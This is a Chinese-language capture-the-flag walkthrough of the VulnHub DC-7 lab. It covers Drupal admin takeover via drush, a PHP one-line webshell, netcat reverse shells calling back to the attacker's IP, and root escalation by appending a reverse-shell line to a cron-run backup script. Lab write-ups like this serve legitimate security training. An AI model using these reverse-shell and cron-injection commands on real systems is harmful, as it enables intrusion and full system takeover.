靶场的搭建

从官网直接用迅雷下载就会快一点:https://www.vulnhub.com/entry/dc-7,356/,解压之后用vm直接打开ova文件即可,要注意一下靶机和攻击机(kali)要在同一个局域网内哦!!!,比如我这里的靶机和攻击机都是用net模式连接的网络

信息收集

主机扫描

端口扫描

目录扫描

网站信息扫描

信息收集总结

端口:20、80有登录的页面web指纹识别:drupal 8

漏洞扫描

根据前面我们已经知道了这个cms指纹识别是drupal系统,我们用kali的msf扫描一下看看有没有什么可以利用的脚本或者文件

漏洞利用

80端口

根据前面的信息收集我们可以知道开放了22端口,我们可以用dc7user这个用户进行ssh连接

22端口ssh连接

连接成功,而且提示我们有一个邮件

发现有一个root的临时文件,文件路径:/opt/scripts/backups.sh

查看发现两个命令,gpg和drush,gpg是用来加密的,drupal框架中用来做一些配置的命令,它可以改变网站后台admin用户的密码,发现了个drush命令,这个是drupal专属的一个操作系统命令

drush改密码

找出账户名

先进入drupal的目录下,寻找管理员账号,我们先试着查一下用户名为admin,看看存不存在

改密码

drush upwd admin --password="123456"修改成功

后台登录成功



上传shell

但是有一个问题是没有php编译器,但是我们可以通过扩展来添加php解释器

安装成功

安装成功

写入一句话木马

简单的一句话木马 GetShell

蚁剑连接

反弹shell

kali开启监听端口

nc -lvvp 7777

蚁剑反弹shell

nc -e /bin/bash 192.168.2.129 7777

成功反弹

提权

进入交互式

python -c "import pty;pty.spawn('/bin/bash')"前面我们知道backups.sh的脚本文件是www-data的权限,所以我们现在反弹shell得到了www-data的权限,所以我们可以用这个脚本来提权

echo "nc -e /bin/bash 192.168.2.129 1234" >> /opt/scripts/backups.sh

写入成功,先监听端口,接下来只要等待backups.sh文件定时root权限执行就好了 kali

nc -lvvp 1234提权成功

GET flag

更多靶场信息感兴趣的师傅可以关注微信 公众号【Cauchy网安】,一起一步步慢慢来,该到达的高度终将会抵达的,加油,如有雷同纯属巧合

原文始发于微信公众号(Cauchy网安):【VulnHub靶场】DC-7之脚本提权渗透拿flag

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论